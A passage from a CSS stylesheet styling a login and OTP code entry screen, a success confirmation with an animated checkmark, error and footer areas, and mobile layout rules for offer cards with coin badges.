    font-size: 16px;
}

/* ========================================
   LOGIN / OTP
   ======================================== */
h1 {
    color: #111827;
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 8px;
}

.subtitle {
    color: #6b7280;
    font-size: 13px;
    margin-bottom: 25px;
}

.input-group {
    margin-bottom: 18px;
}

.input-group label {
    display: block;
    color: #374151;
    font-size: 13px;
    font-weight: 600;
    margin-bottom: 8px;
}

.input-group input {
    width: 100%;
    padding: 13px 15px;
    background: #f9fafb;
    border: 2px solid #e5e7eb;
    border-radius: 10px;
    color: #111827;
    font-size: 14px;
    transition: all 0.3s;
}

.input-group input:focus {
    outline: none;
    border-color: #0066ff;
    background: #ffffff;
    box-shadow: 0 0 0 4px rgba(0, 102, 255, 0.1);
}

.email-info {
    background: #eef4ff;
    border-radius: 10px;
    padding: 15px;
    margin-bottom: 25px;
    text-align: center;
}

.email-info p {
    color: #6b7280;
    font-size: 12px;
    margin-bottom: 5px;
}

.email-info strong {
    color: #0066ff;
    font-size: 14px;
}

.otp-inputs {
    display: flex;
    gap: 8px;
    justify-content: center;
    margin-bottom: 25px;
}

.otp-digit {
    width: 48px;
    height: 56px;
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    background: #f9fafb;
    border: 2px solid #e5e7eb;
    border-radius: 10px;
    color: #111827;
    transition: all 0.3s;
}

.otp-digit:focus {
    outline: none;
    border-color: #0066ff;
    background: #ffffff;
    box-shadow: 0 0 0 4px rgba(0, 102, 255, 0.1);
}

/* ========================================
   SUCCESS
   ======================================== */
.success-container {
    text-align: center;
    padding: 40px 30px;
}

.checkmark {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: linear-gradient(135deg, #4ade80, #22c55e);
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 20px;
    color: #ffffff;
    font-size: 45px;
    animation: bounceIn 0.8s ease;
}

@keyframes bounceIn {
    0% { transform: scale(0); }
    50% { transform: scale(1.2); }
    100% { transform: scale(1); }
}

.success-container h1 {
    color: #22c55e;
    margin-bottom: 10px;
}

.success-container p {
    color: #6b7280;
    font-size: 14px;
    margin-bottom: 20px;
}

.info-box {
    background: #f9fafb;
    border-radius: 12px;
    padding: 15px;
    text-align: right;
    border: 1px solid #e5e7eb;
}

.info-box p {
    font-size: 13px;
    margin-bottom: 8px;
    color: #111827;
}

.info-box strong {
    color: #0066ff;
}

/* ========================================
   ERROR
   ======================================== */
.error {
    color: #ef4444;
    font-size: 13px;
    text-align: center;
    margin-top: 15px;
    min-height: 20px;
}

/* ========================================
   FOOTER
   ======================================== */
.footer {
    text-align: center;
    padding: 20px 25px;
    background: #f9fafb;
    border-top: 1px solid #e5e7eb;
}

.footer p {
    font-size: 11px;
    color: #9ca3af;
}

/* ========================================
   RESPONSIVE
   ======================================== */
@media (max-width: 480px) {
    body { padding: 0; }
    
    .container {
        border-radius: 0;
        max-width: 100%;
        min-height: 100vh;
    }
    
    .container.login-container {
        border-radius: 0;
        margin: 0;
        min-height: 100vh;
    }
    
    .offers {
        padding: 12px 18px;
        gap: 10px;
    }
    
    .offer {
        padding: 16px 10px;
    }
    
    .offer-icon {
        font-size: 34px;
        height: 44px;
    }
    
    .offer-content h3 { font-size: 13px; }
    .offer-content p { font-size: 9px; min-height: 22px; }
    .offer-coins { font-size: 11px; padding: 5px 8px; }
    .offer-badge { font-size: 8px; padding: 2px 6px; }
    
    .otp-digit {
        width: 42px;
        height: 50px;
        font-size: 20px;
    }
}
</file>
